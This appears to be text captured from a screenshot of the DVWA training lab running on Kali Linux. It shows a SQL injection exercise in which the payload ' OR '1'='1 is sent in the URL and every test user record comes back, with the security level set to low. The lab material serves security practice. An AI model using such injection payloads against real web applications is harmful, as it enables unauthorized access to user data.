 1 2 3 4
10:04
Damn Vulnerable Web Ap
Settings
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$